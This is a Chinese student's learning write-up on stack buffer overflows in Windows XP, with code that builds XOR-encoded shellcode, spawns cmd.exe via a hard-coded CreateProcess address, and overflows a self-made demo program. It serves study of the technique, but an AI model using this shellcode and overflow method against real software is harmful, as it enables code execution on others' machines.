缓冲区溢出是一种非常普遍、非常危险的漏洞,在各种操作系统、应用软件中广泛存在。利用缓冲区溢出攻击,可以导致程序运行失败、系统当机、重新启动等后果。更为严重的是,可以利用它执行非授权指令,甚至可以取得系统特权,进而进行各种非法操作。缓冲区溢出攻击有多种英文名称:buffer overflow,buffer overrun,smash the stack,trash the stack,scribble the stack, mangle the stack, memory leak,overrun screw;它们指的都是同一种攻击手段。第一个缓冲区溢出攻击--Morris蠕虫,发生在十年前,它曾造成了全世界6000多台网络服务器瘫痪。
一、 缓冲区溢出的原理
通过往程序的缓冲区写超出其长度的内容,造成缓冲区的溢出,从而破坏程序的堆栈,使程序转而执行其它指令,以达到攻击的目的。造成缓冲区溢出的原因是程序中没有仔细检查用户输入的参数。例如下面程序:
代码:
void function(char *str)
{
char buffer[16];
strcpy(buffer,str);
}
当然,随便往缓冲区中填东西造成它溢出一般只会出现“分段错误”(Segmentation fault),而不能达到攻击的目的。最常见的手段是通过制造缓冲区溢出使程序运行一个用户shell,再通过shell执行其它命令。如果该程序属于root且有suid权限的话,攻击者就获得了一个有root权限的shell,可以对系统进行任意操作了。
缓冲区溢出攻击之所以成为一种常见安全攻击手段其原因在于缓冲区溢出漏洞太普遍了,并且易于实现。而且,缓冲区溢出成为远程攻击的主要手段其原因在于缓冲区溢出漏洞给予了攻击者他所想要的一切:植入并且执行攻击代码。被植入的攻击代码以一定的权限运行有缓冲区溢出漏洞的程序,从而得到被攻击主机的控制权。
在1998年Lincoln实验室用来评估入侵检测的的5种远程攻击中,有2种是缓冲区溢出。而在1998年CERT的13份建议中,有9份是是与缓冲区溢出有关的,在1999年,至少有半数的建议是和缓冲区溢出有关的。在Bugtraq的调查中,有2/3的被调查者认为缓冲区溢出漏洞是一个很严重的安全问题.
二、缓冲区溢出的漏洞和攻击
缓冲区溢出攻击的目的在于扰乱具有某些特权运行的程序的功能,这样可以使得攻击者取得程序的控制权,如果该程序具有足够的权限,那么整个主机就被控制了。一般而言,攻击者攻击root程序,然后执行类似“exec(sh)”的执行代码来获得root权限的shell。为了达到这个目的,攻击者必须达到如下的两个目标:
- 在程序的地址空间里安排适当的代码。
- 通过适当的初始化寄存器和内存,让程序跳转到入侵者安排的地址空间执行。
【1】 在程序的地址空间里安排适当的代码的方法
有两种在被攻击程序地址空间里安排攻击代码的方法:
- 植入法:
我将采用这一种方法来学习一下缓冲区溢出的过程与方法。
- 利用已经存在的代码:
[COLOR="red"]在Pax出来后,确实给溢出攻击造成了困难,但是,之后一种叫return to libc的技术,成功地突破了非执行栈限制。这就是一种利用现有的代码进行执行的方法。[/COLOR
【2】 控制程序转移到攻击代码的方法
所有的这些方法都是在寻求改变程序的执行流程,使之跳转到攻击代码。最基本的就是溢出一个没有边界检查或者其它弱点的缓冲区,这样就扰乱了程序的正常的执行顺序。通过溢出一个缓冲区,攻击者可以用暴力的方法改写相邻的程序空间而直接跳过了系统的检查。
分类的基准是攻击者所寻求的缓冲区溢出的程序空间类型。原则上是可以任意的空间。实际上,许多的缓冲区溢出是用暴力的方法来寻求改变程序指针的。这类程序的不同之处就是程序空间的突破和内存空间的定位不同。主要有以下三种:
- 活动纪录(Activation Records):
- 函数指针(Function Pointers):
- 长跳转缓冲区(Longjmp buffers):
这里我用的就是直接利用函数调用时的栈溢出覆盖了返回地址,利用了ret指令进行的最简单的溢出研究
【3】代码植入和流程控制技术的综合分析

根据不同的编译器,栈的布局有一些改变。原理是一样的。在进行一次函数调用的时候会先把函数的参数压栈,这个顺序一般来说是从右到左的。参数压栈完毕后会调用指令:call @address,这个指令用的是一个相对指令进行寻指的。相当于一个条push指令和一个jmp指令。这也是在反汇编的时候看到的一样,执行完这一条指令后esp的值会减4.相应的把retAddress压入到栈中,而后进入函数后会继续对ebp的值给压入到栈里。然后下面的栈空间就是这一个函数的局部变量的存放地址。
下面对一个函数进行反汇编看到的结果:
代码:
Int Add(int x ,int y)
{
Push ebp;
mov ebp,esp
sub esp,44h
push ebx
push esi
push edi
Lea edi,[ebp-44h]
mov ecx,11h
mov eax,0xcccccccc
rep eax,0cccccccch
Int sum;
sum=x+y;
mov eax,dword ptr [ebp+8]
add eax,dword prt [ebp+12]
mov dword ptr[ebp-4],eax
return sum;
mov eax,dword ptr [ebp-4]
}
pop edi
pop esi
pop ebx
mov esp,ebp
pop ebp
ret
在一个函数的栈中,参数与局部变量的分界线为:ebp的值。之上为参数与返回值还有保存起来的原来的ebp的值。另外ebp-xx的值就是这一个函数的局部变量的值。(这个是正确的吧)而变量的内存地址的规律为先申请(这个是先声明的,不是先赋值的。免得有些人又说我是抄的别人的)的变量在高地址的空间,后申请的在后面(低地址空间)。如上面的ebp-4,和ebp-8,分别对应着x和y变量。(这个写错了。这里只有一个变量sum
mov dword ptr[ebp-4],eax
这一个可以看出第一个局部变量为ebp-4)有了这些规律后就可以对栈上的局部变量进行分布考查。如上面的图中所示在一个函数中若有一个buf的缓冲区。而这一个缓冲区没有足够的长,或者是我们故意来溢出它。就可以在填充了buf后再往栈的高地址进行填充覆盖。这样我们就可以进行返回地址的覆盖了。当函数返回的时候我们就可以到我们的代码所在的地方。[/B]
在一个函数的栈中,参数与局部变量的分界线为:ebp的值。之上为参数和返回地址(RetAddress)值还有保存起来的原来的ebp的值。
下图就是汇编执行过程栈的变化过程

一般来说要直接跳到我们的代码在的地方是不可能的。在windows上,不幸的是这个栈起始地址很低,0x00130000,所以无法保证没有00字节出现这个要求,而且多线程的特性,有使得这个值变化不定,更不可能事先计算出来。所以在windows中有了一个更加巧妙的办法。在程序中去找一个条指令叫:jmp esp的指令。若找到这么一条指令我们就可以把函数的返回地址写为这一第指令所在的地方。这样在执行完jmp esp的时候我们的程序就会又回到栈上来执行。而此时的执行地方刚好是retAddress的高一个单位(4字节)的地方处。只要我们在这里放上我们的代码就可以开始执行了。寻找jmp esp类似代码
- 有一个调试器叫ollyDbg,有一个插件叫ollyUni,就有查找的功能。
- 通过自己编写内存查找器可以很容易的实现指令的查找。


【4】编制shellcode
这里使用的是老师的方法:就是利用label标定出一段嵌入汇编代码的起始和结束地址,然后将他拷贝出来即可。非常好用,可以直接嵌入高级语言中工作。
代码:
char * retAddr;//global
int gi;
void * getCode()
{
char * codeStart, * codeEnd;
int codeLen;
void * code;
_asm
{
mov codeStart, offset _startCode;
mov codeEnd, offset _endCode;
}
codeLen = codeEnd - codeStart;
code = malloc(codeLen);
memcpy(code, codeStart, codeLen);
return code;
//the following code never run.
_startCode:
_asm
{
mov gi, 23;
jmp retAddr;
}
_endCode:
return;
}


void main()
{
void * code;
_asm mov retAddr, offset _retAddr;
gi = 12;
printf("gi is %d\n", gi);
code = getCode();
_asm jmp code;
_retAddr:
printf("gi is %d\n", gi);
free(code);
}

代码:
_startCode:
printf(“这是shell code 中的printf\n”);
_asm{
mov gi, 23;
jmp retAddr;
}
_endCode:

代码:
for(int i=0;i<codeLen;i++)
{
if (temp[i]==0xE8)
{
temp=temp+i+1;
ttp=(unsigned int *)temp;
printf("\tttp=0x%x\n",*ttp);
if (code<codeStart)
{
tempValue=codeStart-code;
*ttp+=tempValue;
}else{
tempValue=code-codeStart;
*ttp-=tempValue;
}
break;
}
}
现在把得到的shellcode用来模拟一次溢出,所以在main函数中调用一个有buf的函数。在此函数中进行数据的拷贝,而我们用的是strcpy函数:它会在遇到0的时候自动结束拷贝。而我们的code中的代码如下:可以看到左边的那一栏中是原来的机器码。其中有很多的零。若直接拷贝的话不能进行全拷贝。所以是行不通的。因此要对代码进行一次加密。加密的方法也行简单的,或者说是一种编码方法。这里用的是0x90进行的,可能这个不是最好的一个值。到现在还没有遇到问题。先就用它了。

代码:
for (int j=0;j<codeLen;j++)
{
printf("source_code[%d]=0x%x\t",j,code[j]);
code[j]^=0x90;
printf("code[%d]=0x%x\n",j,code[j]);
}
代码:
for (int j=0;j<len;j++)
{
//printf("sourccode[%d]=0x%x\t",j,tp[j]);
tp[j]^=0x90;
//printf("code[%d]=0x%x\n",j,tp[j]);
}
代码:
for (temp=0;temp<len;temp++)
{
if (tp[temp]==0xe8)//寻找E8,再改地址
{
printf("E8在temp=%d\n",temp);
unsigned int *intP=(unsigned int *)(tp+temp+1);
printf("以前的偏移量为:*intP=0x%x\n",*intP);
printf("以前的地址为:k=0x%x\n",k);
printf("现在的地址为:tp=0x%x\n",tp);
if (addrs2>addrs1)
{
unsigned int addr=addrs2-addrs1;//原来是k-tp
*intP-=addr;
}
else{
unsigned int addr2=addrs1-addrs2;//原来是tp-k
*intP+=addr2;
}
printf("intP=0x%x\n",intP);
printf("*intP=0x%x\n",*intP);
break;
}
}





【6】关于CreapteProcess的调用生成cmd.exe进程的方法。
在一个shellcode中要调用createProcess函数,需要知道kernel32的基址。老师介绍了一些方法来得到基址。这是一个最初的编程想法,所以在shellcode中定位CreateProcess的代码就省去了。现在只是写一个从其它方法得到了地址。然后硬编码到了shellcode中了。
从老师给的例程code\SeekKernelbase 中可以得到kernel32的基地址为0x7c800000我使用的操作系统为windows xp sp2系统。而对于没有进行重定位的kernel32.dll中的createprocess的地址为:0x2367.这一个可以用dump命令可以看到。这是一个vs2008自带的工具。Vc6好像没有看到。 不晓得有没有。我是在windows核心编程第五版上看到的这一个用法。一开始还不晓得怎么找一个函数的基地址。后来想起看那本书的时候对dll的导出结构有一定的介绍。于是就用了一下这一个命令:
刚开始是用的dumpbin.exe export c:\kernel32.dll(我把kernel32.dll拷到了c:\中)可是起到是起作用了。但是由于太多,看不到createProcess的地址。于是查看它的帮助:直接输入dumpbin.exe或者是:dumpbin.exe /?。
得到一个/out:文件名。这个我想应该是一个重定位输出流的东东。在linux中看到过。于是试了几下终于把格式弄明白了。用dumpbin.exe out:c:\t.txt exports c:\kernel32.dll。然后出现在c的根目录多了一个t.txt的文件。打开一看有我们要的createProcessA(可以看到我们其实调用到的为createxxx--A的版本的函数)

把它们组合在一起我们就得到了CreateProcess的地址为0x7c802367的地址。然后我试着用汇编的代码来调用这一个函数。可是又遇到了很多的问题。首先我是这样写的
代码:
mov ppp,0x7c800000+0x2367;//先存入绝对地址 mov eax,ppp; //暂存到eax中 sub eax,(offset lab1); //与下一个标号的地址进行相减,得到相对地址 mov ppp,eax; //再存到ppp指针中 push 0; //传入第一个参数null push p3; //传入第二个参数,这是一个批向一个”cmd.exe”字串的指针 push 0; //这是第三个参数 null push 0; //第四个参数:null push 1; //第五个参数:TRUE push CREATE_DEFAULT_ERROR_MODE;//这里用的是一个掩码,windows定义的 push 0; //null push 0; //null push p1; //si指针:*LPSTARTUPINFO push p2; // ppiP指针:PPROCESS_INFORMATION call ppp; lab1:add esp,40;

上面的问题解决后能够生成一个cmd.exe的进程,不过程序要报错。思来想去又是栈没有平衡。其实windows的函数是用的__stadcall因此是自自己清栈的,不用我们给平衡堆栈。所以最后一条指令add esp,40是不用的。因此可以换成一个nop指令。
接着再用到自定位代码来找到相应的参数的方法。写一段shellcode然后先直接在主函数中用jmp指令跳到我们写的shellcode的地方进行执行,看一下效果。其后试着在一个函数调用fun()中复制到一个缓冲区,此时故意从返回地址的下一个地址开始进行复制。因此故意溢出了栈。我们的shellcode相当于在栈上运行了。
下面是构造的shellcode的形式。其中的nop指令的地方是在用新的堆上进行复制的时候我们要填充成我们想要的参数,然后再用自定位代码把这些参数传给我们的CreateProcess函数。显然这些都是用汇编写的。而非直接对它进行调用。我们预先知道了它的地址。
代码:
_startCode:
_asm
{
//=================10===================================
/* for
------PPROCESS_INFORMATION---------
*/
call next3;/*5byte*/
_proc_info:
//1*4
nop;
nop;
nop;
nop;
//2*4
nop;
nop;
nop;
nop;
//3*4
nop;
nop;
nop;
nop;
//4*4
nop;
nop;
nop;
nop;
next3:
/*
pop eax;
push eax;
//相当于先弹到eax中,得到了第一个结构体的地址。再入栈就是最后一个参数的指针。
*/
//==================9====================================
/* for
----------STARTUPINFO-------------
*/
call next2;/*5byte*/
_start_info:
//1*10
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
//2*10
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
//3*10
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
//4*10
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
//5*10
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
//6*10
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
//6*10+8
nop;
nop;
nop;
nop;
nop;
nop;
nop;
nop;
next2:
/*
pop eax;
push eax;
//相当于先弹到eax中,得到了第一个结构体的地址。再入栈就是倒数第二个参数的指针。
*/
//==========8,7,6,5,4,3======================
push 0;
push 0;
push CREATE_DEFAULT_ERROR_MODE;
push 1;
push 0;
push 0;
//==============push cmd.exe=====2======================
call next1;
_cmd: nop;//’c’
nop;//’m’
nop;//’d’
nop;//’.’
Nop;//’e’
nop;//’x’
nop;//’e’
nop;//’\0’
next1: pop eax;
push eax;
/*
本来想在这里直接改成我们想要的cmd.exe可是会出现访问违规的操作
。默认的代码段是不可以写的
mov [eax],'c';
mov [eax+1],'m';
mov [eax+2],'d';
mov [eax+3],'.';
mov [eax+4],'e';
mov [eax+5],'x';
mov [eax+6],'e';
*/
//-=========-push 参数1==========1===================
push 0;
mov eax,0x7c800000+0x2367;
call eax;
jmp retAddr;
}
_endCode:
再利用strcpy在fun函数中拷到栈上去,不过要先加密,后解密。不然不能够全拷贝。此时需要在主函数中加上一条add esp 4 的指令。

下面是程序的截图。我们可以看到前面一点是为了调程序打印出的信息。而后面已经新建了一个进程显示了版权等信息。我们可以用它输入信息。若用的是一个win32程序效果就会更明显。
【7】演示程序
接下来的工作就是为了演示方便,特意做了一个窗口程序。我先把得到的一段shellcode加密过后的程序机器代码保存到了一个文件中(c:\command.dat):
演示的时候先从命令文件复制出特殊的信息。然后再粘贴到编辑框中。再点击窗口上的一个按钮。


Cmmand.dat文件中的内容(二进制文件)
- 点击生成代码.exe文件,会在当前目录生成一个command.dat的文件。
- 打开演示程序.exe 文件,菜单中打开上面的测试用的文件,发现一切正常(测试用文件小于1k)。
- 打开演示程序.exe文件,然后打开生成的command.dat。此时发生溢出。会另外生成一个cmd.exe的进程。

打开生成的代码的特殊文件就会产生溢出
这一个窗口程序与生成命令的程序用的是同一个fun()函数。没有太多的时间,就没有对fun函数进行正常化。因为在里面有一个汇编指令专门用来覆盖返回地址的。接下来有时间的时候再把他改成常规的函数。这时命令文件复制到窗口程序的编辑框的时候就要附带加了地址的shellcode。还有一点不完美的就是fun本身对shellcode.进行解密。下一步要做的工作就是把把解密的stucode代码也放到shellcode中。且在shellcode中还要包含jmp esp指令的地址。也就是要覆盖掉原来的返回地址。
把这些做好后就可以加入一些网络通信的东西在里面。溢出攻击就学习得差不多了。
